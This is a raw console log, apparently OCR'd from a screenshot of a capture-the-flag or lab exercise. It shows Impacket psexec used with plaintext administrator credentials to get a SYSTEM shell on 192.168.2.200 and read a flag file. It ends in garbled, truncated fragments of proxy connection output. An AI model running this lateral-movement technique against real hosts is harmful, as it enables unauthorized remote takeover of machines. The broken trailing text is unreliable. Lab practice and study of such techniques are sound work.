 [*] Uploading file zaiMDDjV.exe
[*] Opening SVCManager on 192.168.2.200.....
[*] Creating service HtTP on 192.168.2.200.....
[-] Error creating service HtTP on 192.168.2.200
[-] Error performing the installation, cleaning up: SCMR SessionError: code: 0x430 - ERROR_SERVICE_MARKED_FOR_DELETE - T
he specified service has been marked for deletion.
C:\Users\Administrator\Desktop\工具\内网渗透\横向移动\impacket-win>psexec.exe Administrator:good123@@192.168.2.200
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.2.200.....
[*] Found writable share ADMIN$
[*] Uploading file OddQxJGx.exe
[*] Opening SVCManager on 192.168.2.200.....
[*] Creating service IYna on 192.168.2.200.....
[*] Starting service IYna.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt
flag{7117-9590-F408-7857-68D5-70AA-F442-BD57}
C:\Windows\system32>
om:80
ozilla.org:443
ozilla.org:443
ozilla.org:443
ozilla.org:443
a.org:80
ozilla.org:443
ozilla.org:443
ozilla.org:443
rror : Could not connect thro